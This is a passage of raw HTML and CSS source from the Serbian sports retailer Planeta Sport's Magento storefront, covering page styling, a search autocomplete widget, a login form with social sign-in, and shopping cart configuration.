{border: 1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="NW8zd3JhejViMGo1aGpuemtocjllaTdmYmV6d2RkMm0=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-muskarci-odeca-sorcevi-za-kupanje category-sorcevi-za-kupanje zsdev-header-info-active catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"Dodatnih -20%! Flash sale 22.1!","url":"https:\/\/planetasport.rs\/flash-sale"},{"message":"WINTRO ZIMSKA PONUDA!","url":"https:\/\/planetasport.rs\/brand\/WINTRO?cat=2&lista=35697"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="NW8zd3JhejViMGo1aGpuemtocjllaTdmYmV6d2RkMm0=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="tiLhmfCP6oSC0Ssd" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvbXVza2FyY2kvb2RlY2Evc29yY2V2aS16YS1rdXBhbmplLmh0bWw_bWFudWZhY3R1cmVyPTM1NDg3">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvbXVza2FyY2kvb2RlY2Evc29yY2V2aS16YS1rdXBhbmplLmh0bWw_bWFudWZhY3R1cmVyPTM1NDg3\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769132842}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
